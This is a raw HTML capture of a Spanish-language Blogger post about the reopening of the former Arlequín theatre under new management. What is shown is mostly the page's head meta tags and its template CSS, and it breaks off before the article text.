

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html
body_size: 49236
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/5370400099050867466/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s1600/23-07-1.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html' property='og:url'/>
<meta content='El (antiguo) Arlequín reabre con una nueva gestión y proyecto' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/w1200-h630-p-k-no-nu/23-07-1.jpg' property='og:image'/>
<title>
El (antiguo) Arlequín reabre con una nueva gestión y proyecto - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='El (antiguo) Arlequín reabre con una nueva gestión y proyecto' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2013/07/el-antiguo-arlequin-reabre-con-una.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s1600/23-07-1.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='El (antiguo) Arlequín reabre con una nueva gestión y proyecto' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI/s1600/23-07-1.jpg' name='twitter:image'/>
<meta content='El (antiguo) Arlequín reabre con una nueva gestión y proyecto' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
